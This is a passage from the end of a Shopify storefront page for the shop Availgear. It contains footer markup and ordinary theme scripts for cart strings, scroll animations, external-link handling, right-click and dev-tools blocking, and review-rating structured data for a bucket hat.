1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Availgear</a></small>
        
          <small class="copyright__content">Powered by <a href="https://Baysidebrandings.com/" target="_blank" title="https://Baysidebrandings.com/">Bayside</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://availgear.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1769099817082';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#3D515E; }
:root { --lxs-rating-icon-color: #3D515E; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "GT Bucket Hat",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": 9
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>
